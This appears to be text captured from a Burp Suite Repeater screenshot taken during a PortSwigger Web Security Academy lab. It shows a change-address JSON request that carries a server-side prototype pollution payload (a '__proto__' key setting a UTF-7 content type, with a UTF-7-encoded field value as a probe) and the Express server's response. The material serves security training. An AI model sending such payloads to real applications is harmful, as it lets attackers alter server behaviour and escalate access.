 1 2 3 4
02:58 PM
Burp Suite Professional v2024.1.1.6 - Temporary Project - pinkBOO
Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Search Settings
1 × +
Send Cancel < > Target: https://0a3f00e804dc70b28257154e002b0052.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/change-address HTTP/2
2 Host: 0a3f00e804dc70b28257154e002b0052.web-security-academy.net
3 Cookie: session=jYUDhTcMUtprQgXV6ooTyd2grZDvWLCR
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/json;charset=UTF-8
9 Content-Length: 241
10 Origin: https://0a3f00e804dc70b28257154e002b0052.web-security-academy.net
11 Referer: https://0a3f00e804dc70b28257154e002b0052.web-security-academy.net/my-account?id=wiener
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"+AFU-+AEs-",
"sessionId":"jYUDhTcMUtprQgXV6ooTyd2grZDvWLCR",
18 "__proto__":{
"content-type":"application/json; charset=utf-7"
}
}
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"cd-HK+OuLvOSAHZIWcgW/dPzsDPe08"
6 Date: Thu, 14 Mar 2024 12:58:41 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 205
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"+AFU-+AEs-",
"isAdmin":false
}
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 17
Response headers 8
Inspector
Notes
? Search 0 highlights
? Search 0 highlights
Done 469 bytes | 67 millis
Event log (1) All issues (31) Memory: 271.1MB